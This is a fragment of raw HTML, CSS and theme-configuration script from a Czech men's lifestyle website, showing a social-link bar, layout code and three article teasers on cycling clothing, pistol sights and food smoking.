class="tdm-social-item-wrap"><a href="http://bit.ly/123jobs-recenze"  title="Evernote" class="tdm-social-item"><i class="td-icon-font td-icon-evernote"></i><span style="display: none">Evernote</span></a></div><div class="tdm-social-item-wrap"><a href="https://promo-clanky.cz/"  title="Twitch" class="tdm-social-item"><i class="td-icon-font td-icon-twitch"></i><span style="display: none">Twitch</span></a></div><div class="tdm-social-item-wrap"><a href="https://bit.ly/3pJEv6t"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://stalo-se.cz/"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i><span style="display: none">Vimeo</span></a></div><div class="tdm-social-item-wrap"><a href="https://seznamprwebu.cz/"  title="VKontakte" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i><span style="display: none">VKontakte</span></a></div><div class="tdm-social-item-wrap"><a href="https://i-penize.cz/"  title="Windows" class="tdm-social-item"><i class="td-icon-font td-icon-windows"></i><span style="display: none">Windows</span></a></div><div class="tdm-social-item-wrap"><a href="https://magazinfinance.cz/"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div><div class="tdm-social-item-wrap"><a href="https://izpravy.com"  title="Yandex" class="tdm-social-item"><i class="td-icon-font td-icon-yandex"></i><span style="display: none">Yandex</span></a></div><div class="tdm-social-item-wrap"><a href="https://bydlet.eu/"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div><div class="tdm-social-item-wrap"><a href="https://pcnews.cz/"  title="Xing" class="tdm-social-item"><i class="td-icon-font td-icon-xing"></i><span style="display: none">Xing</span></a></div></div></div></div></div></div></div><div id="tdi_58" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:rgba(26,114,191,0.03)!important}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-top:10px!important;padding-bottom:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_59{padding-top:5px!important;padding-bottom:5px!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_58_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(30,115,190,0.34)!important;border-style:solid!important;border-width:0px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_62 td-h-effect-up-shadow td-pb-border-top td_block_template_11 td_flex_block"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-bottom:0px!important}}@media (max-width:767px){.tdi_62{margin-bottom:50px!important}}</style>
<style>.tdi_62 .td-image-wrap{padding-bottom:85%}.tdi_62 .entry-thumb{background-position:center 50%}.tdi_62 .td-image-container{flex:0 0 40%;width:40%;display:block;order:1}.ie10 .tdi_62 .td-image-container,.ie11 .tdi_62 .td-image-container{flex:0 0 auto}.tdi_62 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_62 .td-module-meta-info{flex:1;padding:0 10px 0 0;border-color:#eaeaea}body .tdi_62 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_62 .td_module_wrap{width:33.33333333%;float:left;padding-left:15px;padding-right:15px;padding-bottom:18px;margin-bottom:18px}.rtl .tdi_62 .td_module_wrap{float:right}.tdi_62 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_62 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_62 .entry-thumb,.tdi_62 .td-image-wrap:before,.tdi_62 .td-image-wrap:after,.tdi_62 .entry-thumb:before,.tdi_62 .entry-thumb:after{border-radius:6px}.tdi_62 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_62 .td-post-vid-time{display:block}.tdi_62 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#ff0000;font-family:Nunito!important;font-size:14px!important;font-weight:900!important}.tdi_62 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_62 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_62 .td-excerpt{display:none;color:#000000;column-count:1;column-gap:48px}.tdi_62 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_62 .td-read-more{display:none}.tdi_62 .td-author-date{display:inline}.tdi_62 .td-post-author-name{display:none}.tdi_62 .td-post-date,.tdi_62 .td-post-author-name span{display:inline-block}.tdi_62 .entry-review-stars{display:inline-block}.tdi_62 .td-icon-star,.tdi_62 .td-icon-star-empty,.tdi_62 .td-icon-star-half{font-size:15px}.tdi_62 .td-module-comments{display:none}.tdi_62 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_62 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_62 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_62 .td_module_wrap:hover .td-module-title a{color:#ff0000!important;box-shadow:inset 0 -1px 0 0 #ff0000}.tdi_62 .td-module-title a{box-shadow:inset 0 0 0 0 #ff0000}.tdi_62 .entry-title{margin:8px 0;font-family:Nunito!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_62 .td-editor-date,.tdi_62 .td-editor-date .td-post-author-name a,.tdi_62 .td-editor-date .entry-date,.tdi_62 .td-module-comments a{font-family:Crimson Pro!important;font-size:16px!important}html:not([class*='ie']) .tdi_62 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_62 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_62 .td-module-container:before{bottom:-18px}.tdi_62 .td_module_wrap{clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_62 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_62 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_62 .td-module-title a{box-shadow:inset 0 0 0 0 #ff0000}.tdi_62 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #ff0000}.tdi_62 .entry-title{font-size:14px!important}.tdi_62 .td-editor-date,.tdi_62 .td-editor-date .td-post-author-name a,.tdi_62 .td-editor-date .entry-date,.tdi_62 .td-module-comments a{font-size:14px!important}@media (min-width:768px){.tdi_62 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .td-image-wrap{padding-bottom:100%}.tdi_62 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_62 .td-image-container,.ie11 .tdi_62 .td-image-container{flex:0 0 auto}.tdi_62 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_62 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_62 .td-module-container:before{bottom:-18px}.tdi_62 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_62 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_62 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_62 .td-module-title a{box-shadow:inset 0 0 0 0 #ff0000}.tdi_62 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #ff0000}.tdi_62 .entry-title{font-size:12px!important}.tdi_62 .td-editor-date,.tdi_62 .td-editor-date .td-post-author-name a,.tdi_62 .td-editor-date .entry-date,.tdi_62 .td-module-comments a{font-size:14px!important}@media (min-width:768px){.tdi_62 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_62 .td-image-wrap{padding-bottom:80%}.tdi_62 .td_module_wrap{width:100%;float:left;padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.rtl .tdi_62 .td_module_wrap{float:right}.tdi_62 .td-module-container:before{bottom:-18px}.tdi_62 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_62 .td-module-title a{box-shadow:inset 0 0 0 0 #ff0000}.tdi_62 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #ff0000}.tdi_62 .td-editor-date,.tdi_62 .td-editor-date .td-post-author-name a,.tdi_62 .td-editor-date .entry-date,.tdi_62 .td-module-comments a{font-size:14px!important}@media (min-width:768px){.tdi_62 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","hide_audio":"yes","image_floated":"float_right","show_btn":"none","show_com":"none","f_title_font_family":"431","f_title_font_weight":"400","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","f_cat_font_family":"431","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","art_title":"8px 0","title_txt_hover":"#ff0000","ex_txt":"#000000","excerpt_middle":"yes","meta_info_align":"","offset":"1","image_height":"eyJhbGwiOiI4NSIsInBvcnRyYWl0IjoiMTAwIiwicGhvbmUiOiI4MCJ9","modules_gap":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","show_excerpt":"none","image_width":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAifQ==","cat_txt":"#ff0000","show_author":"none","meta_padding":"0 10px 0 0","category_id":"","tdc_css":"[base64]","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","excl_padd":"eyJsYW5kc2NhcGUiOiIzcHggNnB4IDJweCIsInBvcnRyYWl0IjoiM3B4IDZweCAycHgiLCJwaG9uZSI6IjNweCA2cHggMnB4In0=","f_excl_font_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIn0=","f_cat_font_weight":"900","h_effect":"up-shadow","modules_divider":"","image_radius":"6","all_underline_color":"#ff0000","all_underline_height":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1093","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_flex_block_1";
block_tdi_62.post_count = "3";
block_tdi_62.found_posts = "105";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "35";
tdBlocksArray.push(block_tdi_62);
</script><div class="td-block-title-wrap"></div><div id=tdi_62 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://svet-muze.cz/spravne-cyklo-obleceni-je-v-zime-velmi-dulezite-ktere-by-vam-nemelo-chybet/"  rel="bookmark" class="td-image-wrap " title="Správné cyklo oblečení je v zimě velmi důležité. Které by vám nemělo chybět?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://svet-muze.cz/wp-content/uploads/2025/11/istockphoto-470167712-612x612-1.jpg')" ></span></a></div>                                                                    </div>
<div class="td-module-meta-info">
<a href="https://svet-muze.cz/sport/" class="td-post-category">Sport</a>
<h3 class="entry-title td-module-title"><a href="https://svet-muze.cz/spravne-cyklo-obleceni-je-v-zime-velmi-dulezite-ktere-by-vam-nemelo-chybet/"  rel="bookmark" title="Správné cyklo oblečení je v zimě velmi důležité. Které by vám nemělo chybět?">Správné cyklo oblečení je v zimě velmi důležité. Které by vám nemělo chybět?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
</span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://svet-muze.cz/cim-se-ridit-pri-vyberu-pistoloveho-kolimatoru/"  rel="bookmark" class="td-image-wrap " title="Čím se řídit při výběru pistolového kolimátoru" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://svet-muze.cz/wp-content/uploads/2025/08/HE512T_5-696x522.jpg')" ></span></a></div>                                                                    </div>
<div class="td-module-meta-info">
<a href="https://svet-muze.cz/pro-muze/" class="td-post-category">Pro Muže</a>
<h3 class="entry-title td-module-title"><a href="https://svet-muze.cz/cim-se-ridit-pri-vyberu-pistoloveho-kolimatoru/"  rel="bookmark" title="Čím se řídit při výběru pistolového kolimátoru">Čím se řídit při výběru pistolového kolimátoru</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
</span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
<div class="td-module-container td-category-pos-above">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://svet-muze.cz/kouzlo-pomaleho-koure-navrat-uzeni-jako-ritualu-i-chuti/"  rel="bookmark" class="td-image-wrap " title="Kouzlo pomalého kouře: návrat uzení jako rituálu i chuti" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://svet-muze.cz/wp-content/uploads/2025/07/DSC_0108-696x463.jpg')" ></span></a></div>                                                                    </div>
<div class="td-module-meta-info">
<a href="https://svet-muze.cz/rady-a-navody/" class="td-post-category">Rady a Návody</a>
<h3 class="entry-title td-module-title"><a href="https://svet-muze.cz/kouzlo-pomaleho-koure-navrat-uzeni-jako-ritualu-i-chuti/"  rel="bookmark" title="Kouzlo pomalého kouře: návrat uzení jako rituálu i chuti">Kouzlo pomalého kouře: návrat uzení jako rituálu i chuti</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
</span>
</div>
</div>
</div>
</div>
</div></div></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_63" class="tdc-zone"><div class="tdc_zone tdi_64  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_64{min-height:0}.tdi_64>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_64:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_64:before{width:100%}}</style>
<div class="tdi_63_rand_style td-element-style" ></div><div id="tdi_65" class="tdc-row"><div class="vc_row tdi_66  wpb_row td-pb-row" >
<style scoped>.tdi_66,.tdi_66 .tdc-columns{min-height:0}.tdi_66,.tdi_66 .tdc-columns{display:block}.tdi_66 .tdc-columns{width:100%}.tdi_66{margin-bottom:-20px!important}.tdi_66 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_69 td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-bottom:-25px!important;border-style:inset!important;border-color:#a3003e!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-bottom:-25px!important;margin-left:1px!important;padding-top:6px!important;padding-bottom:3px!important;padding-left:10px!important;border-style:inset!important;border-color:#a3003e!important}}@media (max-width:767px){.tdi_69{margin-bottom:0px!important;margin-left:0px!important;padding-top:4px!important;padding-bottom:2px!important;border-style:inset!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_69{margin-left:1px!important;padding-bottom:2px!important;border-style:inset!important;border-color:#a3003e!important}}</style>
<style>.tdi_69 .tdb-logo-a,.tdi_69 h1{align-items:flex-end}.tdi_69 .tdb-logo-a,.tdi_69 h1{justify-content:center}.tdi_69 .tdb-logo-svg-wrap{display:block}.tdi_69 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_69 .tdb-logo-img{max-width:120px}.tdi_69 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:-57px;margin-left:0px}.tdi_69 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_69 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_69 .tdb-logo-text-tagline{margin-top:0;margin-left:-5px;display:block;background:-webkit-linear-gradient(-90deg,#09003d,#080047);background:linear-gradient(-90deg,#09003d,#080047);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Alex Brush!important;font-size:70px!important;line-height:81px!important;font-weight:400!important;text-transform:lowercase!important;letter-spacing:0px!important;}.tdi_69 .tdb-logo-text-title{display:block;background:-webkit-linear-gradient(-90deg,#666666,#dddddd);background:linear-gradient(-90deg,#666666,#dddddd);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Verdana,Geneva,sans-serif!important;font-size:60px!important;line-height:65px!important;font-weight:600!important;text-transform:none!important;letter-spacing:-4px!important;}.tdi_69 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline}.tdi_69 .tdb-logo-icon{top:0px;display:none;color:#ffffff}html[class*='ie'] .tdi_69 .tdb-logo-text-title{background:none;color:#dddddd}.tdi_69 .tdb-logo-a:hover .tdb-logo-text-title{color:#8e3b3b;background:none;-webkit-text-fill-color:initial;background-position:center center}html[class*='ie'] .tdi_69 .tdb-logo-text-tagline{background:none;color:#080047}.tdi_69 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#0b65bf;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_69 .tdb-logo-icon-svg svg,.tdi_69 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_69 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_69 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_69 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .tdb-logo-icon-svg svg{width:50px}.tdi_69 .tdb-logo-icon{margin-right:5px}.tdi_69 .tdb-logo-icon:last-child{margin-right:0}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-logo-icon-svg svg{width:40px}.tdi_69 .tdb-logo-icon{margin-right:4px}.tdi_69 .tdb-logo-icon:last-child{margin-right:0}.tdi_69 .tdb-logo-text-tagline{font-size:55px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://svet-muze.cz/" title="Finance time"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://svet-muze.cz/wp-content/uploads/2021/12/02011pro-muze.jpg" alt="fInance"  title="Finance time"  width="564" height="705" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SVĚT</span><span class="tdb-logo-text-tagline">muže</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}.tdi_71{margin-bottom:-40px!important}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_72" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_73  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_73,.tdi_73 .tdc-columns{min-height:0}.tdi_73>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#001193!important}.tdi_73,.tdi_73 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_73 .tdc-columns{width:100%}@media (min-width:768px){.tdi_73{margin-left:-5px;margin-right:-5px}.tdi_73 .tdc-row-video-background-error,.tdi_73 .vc_column{padding-left:5px;padding-right:5px}}.tdi_73{box-shadow:4px 4px 22px #888888!important;position:relative}.tdi_73 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_73{box-shadow:4px 4px 22px #888888!important}}</style>
<div class="tdi_72_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_72_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style></div></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span4">
